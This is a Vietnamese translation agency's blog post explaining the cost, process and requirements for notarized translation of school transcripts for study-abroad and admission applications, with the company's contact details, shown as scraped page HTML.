    <img width="200" height="113" src="https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-dichthuat24h.vn_.png" class="header_logo header-logo" alt="Dịch thuật 24h"/><img  width="200" height="113" src="https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-dichthuat24h.vn_.png" class="header-logo-dark" alt="Dịch thuật 24h"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
              <li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3774"><a href="https://dichthuat24h.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3776 has-dropdown"><a href="#" class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://dichthuat24h.vn/ve-chung-toi">Về Chúng Tôi</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://www.facebook.com/dichthuat24h">Tuyển Dụng</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://dichthuat24h.vn/tin-tuc">Tin tức</a></li>
</ul>
</li>
<li id="menu-item-3912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://dichthuat24h.vn/dich-vu" class="nav-top-link">Dịch Vụ</a></li>
<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="https://dichthuat24h.vn/bao-gia" class="nav-top-link">Báo Giá</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-3790 has-dropdown"><a href="https://dichthuat24h.vn/blog" class="nav-top-link">Blog<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3905 active"><a href="https://dichthuat24h.vn/cong-chung">Công Chứng</a></li>
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://dichthuat24h.vn/phien-dich">Phiên Dịch</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3889 active"><a href="https://dichthuat24h.vn/dich-thuat">Dịch Thuật</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://dichthuat24h.vn/hop-phap-hoa-lanh-su">Hợp pháp hoá lãnh sự</a></li>
</ul>
</li>
<li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://dichthuat24h.vn/lien-he-dich-thuat-24h" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://dichthuat24h.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="tel:02432121268" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>hotline</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-4738" class="post-4738 post type-post status-publish format-standard has-post-thumbnail hentry category-cong-chung category-dich-thuat post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://dichthuat24h.vn/cong-chung" rel="category tag">Công Chứng</a>, <a href="https://dichthuat24h.vn/dich-thuat" rel="category tag">Dịch Thuật</a></h6>

<h1 class="entry-title">Dịch thuật công chứng học bạ: Chi phí, quy trình và một số lưu ý khi dịch thuật học bạ</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-28T11:19:52+07:00">28/11/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://dichthuat24h.vn/author/dichthuat24h">dichthuat24h</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội Dung</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Học bạ là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Vì sao cần dịch thuật công chứng học bạ?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Dịch thuật học bạ bao nhiêu tiền? Những lưu ý khi dịch thuật công chứng học bạ</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Chi phí dịch thuật học bạ </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Một số lưu ý khi dịch thuật công chứng học bạ</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Quy trình dịch thuật công chứng học bạ chuyên nghiệp</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Những ưu điểm khi dịch thuật công chứng học bạ tại Dịch thuật 24h</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Vì sao cần dịch thuật công chứng học bạ? Chi phí dịch thuật là bao nhiêu? Hãy cùng Dịch thuật 24h giải đáp những thắc mắc trên qua bài viết dưới đây, cũng như tìm hiểu rõ hơn về một số lưu ý, quy trình dịch thuật công chứng học bạ chuyên nghiệp.</span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Học bạ là gì?</b></h2>
<p><span style="font-weight: 400;">Học bạ là sổ theo dõi, lưu giữ kết quả học tập, hạnh kiểm của học sinh qua từng năm học từ bậc Tiểu học đến Trung học phổ thông. Học bạ trình bày sơ lược về lý lịch học sinh, quá trình học tập, kết quả năm học, đi kèm với đánh giá, nhận xét và chữ ký của giáo viên chủ nhiệm. </span></p>
<p><span style="font-weight: 400;">Đây cũng là tài liệu bắt buộc cần phải có trong hồ sơ du học cũng như hồ sơ xét tuyển vào các trường Đại học, Cao đẳng trong nước. Ban lãnh đạo nhà trường sẽ căn cứ vào kết học học tập, hạnh kiểm được ghi trong học bạ ở bậc học thấp hơn để đánh giá năng lực của học sinh có đáp ứng đủ điều kiện theo học tại trường hay không.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4741 aligncenter" src="https://dichthuat24h.vn/wp-content/uploads/2023/11/hoc-ba-la-gi.jpg" alt="học bạ là gì" width="600" height="400" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/11/hoc-ba-la-gi.jpg 600w, https://dichthuat24h.vn/wp-content/uploads/2023/11/hoc-ba-la-gi-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2 id="ftoc-heading-2" class="ftwp-heading"><b>Vì sao cần dịch thuật công chứng học bạ?</b></h2>
<p><span style="font-weight: 400;">Khi bạn nộp hồ sơ xét tuyển vào bất cứ ngôi trường nào thì học bạ là tài liệu bắt buộc phải có. Đối với những trường hợp như du học, xin học bổng… học bạ cần phải được dịch thuật công chứng thì bạn mới có thể hoàn thiện hồ sơ xin Visa cũng như được các trường xét duyệt hồ sơ. </span></p>
<p><span style="font-weight: 400;">Dịch thuật công chứng học bạ từ tiếng Việt sang tiếng nước ngoài nhằm mục đích đảm bảo giá trị pháp lý của tài liệu, giúp người nước ngoài có thể đọc hiểu nội dung của tài liệu một cách nhanh chóng và dễ dàng. Để đảm bảo tính khách quan và chính xác, bạn nên lựa chọn những cơ sở dịch thuật công chứng uy tín, chất lượng thay vì dịch thuật học bạ tại nhà.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4740 aligncenter" src="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg" alt="dịch thuật công chứng học bạ" width="600" height="351" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg 600w, https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba-300x176.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>Dịch thuật học bạ bao nhiêu tiền? Những lưu ý khi dịch thuật công chứng học bạ</b></h2>
<h3 id="ftoc-heading-4" class="ftwp-heading"><b>Chi phí dịch thuật học bạ </b></h3>
<p><span style="font-weight: 400;">Tùy theo đơn vị dịch thuật, ngôn ngữ dịch mà mức giá dịch thuật học bạ có thể khác nhau. Thông thường, chi phí dịch tài liệu từ tiếng Việt sang tiếng Anh dao động trong khoảng 50.000 VNĐ &#8211; 60.000 VNĐ/trang A4. Nếu dịch tài liệu sang những ngôn ngữ khác như tiếng Trung, tiếng Hàn, tiếng Nhật, tiếng Pháp, tiếng Nga… thì chi phí có thể từ 70.000 VNĐ &#8211; 80.000 VNĐ/trang A4.</span></p>
<h3 id="ftoc-heading-5" class="ftwp-heading"><b>Một số lưu ý khi dịch thuật công chứng học bạ</b></h3>
<p><em><span style="font-weight: 400;">Khi đi dịch thuật công chứng học bạ, bạn cần lưu ý một số điều sau đây:</span></em></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần mang theo học bạ (bản gốc) để đối chiếu và công chứng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Học bạ hợp lệ phải có đầy đủ các trang và các năm học. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kết quả học tập ở từng năm học phải có xác nhận của giáo viên chủ nhiệm và Ban giám hiệu nhà trường. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bản dịch cần phải được đóng dấu giáp lai ở tất cả các trang. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Công chứng viên và người phê duyệt bắt buộc phải ký tên trên bản dịch.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu điểm trong học bạ bị chỉnh sửa cần phải đóng dấu mộc đỏ và chú thích ở phần chỉnh sửa, đồng thời phải có xác nhận của giáo viên chủ nhiệm.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4742 aligncenter" src="https://dichthuat24h.vn/wp-content/uploads/2023/11/luu-y-dich-thuat-cong-chung-hoc-ba.jpg" alt="lưu ý dịch thuật công chứng học bạ" width="600" height="418" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/11/luu-y-dich-thuat-cong-chung-hoc-ba.jpg 600w, https://dichthuat24h.vn/wp-content/uploads/2023/11/luu-y-dich-thuat-cong-chung-hoc-ba-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2 id="ftoc-heading-6" class="ftwp-heading"><b>Quy trình dịch thuật công chứng học bạ chuyên nghiệp</b></h2>
<p><em><span style="font-weight: 400;">Quy trình dịch thuật công chứng học bạ chuyên nghiệp thường bao gồm các bước sau đây:</span></em></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Bước 1: </b><span style="font-weight: 400;">Tiếp nhận tài liệu và yêu cầu dịch thuật của khách hàng. </span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 2: </b><span style="font-weight: 400;">Đánh giá, phân tích hồ sơ để đưa ra phương án dịch thích hợp.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 3:</b><span style="font-weight: 400;"> Phân công biên dịch viên và chuyển giao tài liệu.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 4:</b><span style="font-weight: 400;"> Tiến hành dịch thuật học bạ.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 5: </b><span style="font-weight: 400;">Biên tập, hiệu đính và kiểm tra tài liệu.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 6:</b><span style="font-weight: 400;"> In ấn và công chứng bản dịch.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Bước 7: </b><span style="font-weight: 400;">Bàn giao bản dịch thuật công chứng học bạ cho khách hàng</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4743 aligncenter" src="https://dichthuat24h.vn/wp-content/uploads/2023/11/quy-trinh-dich-thuat-cong-chung-hoc-ba.jpg" alt="quy trình dịch thuật công chứng học bạ" width="600" height="342" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/11/quy-trinh-dich-thuat-cong-chung-hoc-ba.jpg 600w, https://dichthuat24h.vn/wp-content/uploads/2023/11/quy-trinh-dich-thuat-cong-chung-hoc-ba-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2 id="ftoc-heading-7" class="ftwp-heading"><b>Những ưu điểm khi dịch thuật công chứng học bạ tại Dịch thuật 24h</b></h2>
<p><span style="font-weight: 400;">Với 20 năm hoạt động trong lĩnh vực dịch thuật công chứng, Dịch thuật 24h tự hào là đơn vị uy tín, đáng tin cậy, không ngừng đổi mới để mang đến cho khách hàng những dịch vụ và sản phẩm chất lượng nhất. Tại đây, khách hàng có thể trải nghiệm đa dạng nhiều dịch vụ như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sao y bản chính nhiều loại hồ sơ, giấy tờ. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dịch thuật công chứng đa ngôn ngữ, đa lĩnh vực. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chứng thực bản sao. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dịch vụ hợp pháp hóa lãnh sự. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phiên dịch cabin, phiên dịch song song, phiên dịch nối tiếp…</span></li>
</ul>
<p><em><span style="font-weight: 400;">Những ưu điểm nổi bật khi dịch thuật công chứng học bạ tại Dịch thuật 24h mà bạn không nên bỏ qua:</span></em></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đội ngũ phiên dịch viên giàu kinh nghiệm với trình độ chuyên môn cao, có thể thông dịch thành thạo 50 ngôn ngữ và 100 lĩnh vực khác nhau.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dịch thuật nhanh chóng với độ chính xác cao, đảm bảo chất lượng bản dịch tốt nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hạn chế tối đa các thủ tục rườm rà cho khách hàng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chi phí dịch thuật cạnh tranh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đội ngũ nhân viên chuyên nghiệp, luôn tận tâm với khách hàng, sẵn sàng phục vụ 24/7.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bàn giao bản dịch cho khách hàng theo đúng tiến độ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bảo mật thông tin của khách hàng.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4739 aligncenter" src="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-24h-1.jpg" alt="dịch thuật 24h" width="600" height="350" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-24h-1.jpg 600w, https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-24h-1-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span style="font-weight: 400;">Để được tư vấn rõ hơn về các dịch vụ, chi phí dịch thuật công chứng tài liệu, hồ sơ, khách hàng có thể liên hệ qua địa chỉ:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">449 Hoàng Quốc Việt, Bắc Từ Liêm, Hà Nội.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điện thoại: (024) 32 121 268 – 093.636.3486. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Email: </span><a href="mailto:dichthuat24h.vn@gmail.com"><span style="font-weight: 400;">dichthuat24h.vn@gmail.com</span></a><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Website: </span><a href="https://dichthuat24h.vn/" target="_blank" rel="noopener"><span style="font-weight: 400;">https://dichthuat24h.vn/</span></a><span style="font-weight: 400;">. </span></li>
</ul>
<p><span style="font-weight: 400;">Hy vọng qua bài viết trên, bạn đọc đã hiểu rõ hơn về chi phí, quy trình cũng như một số lưu ý khi dịch thuật công chứng học bạ. Đừng quên truy cập vào website </span><a href="https://dichthuat24h.vn/"><span style="font-weight: 400;">https://dichthuat24h.vn/</span></a><span style="font-weight: 400;"> để cập nhật thêm nhiều thông tin thú vị và hữu ích các bạn nhé!</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="//www.facebook.com/sharer.php?u=https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html&amp;media=https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg&amp;description=D%E1%BB%8Bch%20thu%E1%BA%ADt%20c%C3%B4ng%20ch%E1%BB%A9ng%20h%E1%BB%8Dc%20b%E1%BA%A1%3A%20Chi%20ph%C3%AD%2C%20quy%20tr%C3%ACnh%20v%C3%A0%20m%E1%BB%99t%20s%E1%BB%91%20l%C6%B0u%20%C3%BD%20khi%20d%E1%BB%8Bch%20thu%E1%BA%ADt%20h%E1%BB%8Dc%20b%E1%BA%A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html&title=D%E1%BB%8Bch%20thu%E1%BA%ADt%20c%C3%B4ng%20ch%E1%BB%A9ng%20h%E1%BB%8Dc%20b%E1%BA%A1%3A%20Chi%20ph%C3%AD%2C%20quy%20tr%C3%ACnh%20v%C3%A0%20m%E1%BB%99t%20s%E1%BB%91%20l%C6%B0u%20%C3%BD%20khi%20d%E1%BB%8Bch%20thu%E1%BA%ADt%20h%E1%BB%8Dc%20b%E1%BA%A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://dichthuat24h.vn/hieu-dinh-ban-dich.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Hiệu đính bản dịch là gì? Tại sao cần hiệu đính bản dịch khi dịch thuật?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://dichthuat24h.vn/dich-thuat-cong-chung-tieng-nhat.html" rel="next">Chi phí dịch thuật công chứng tiếng Nhật là bao nhiêu? Top 5 địa chỉ dịch thuật tiếng Nhật chất lượng, uy tín hiện nay <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/90f0a4cb81a216261dc3b0c080eff32b?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90f0a4cb81a216261dc3b0c080eff32b?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Thông báo khi ai đó phản hồi bình luận của bạn.">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Gửi bình luận"
                   aria-label="Gửi bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/87d8b073759debdc913c61103a6c679b?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87d8b073759debdc913c61103a6c679b?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
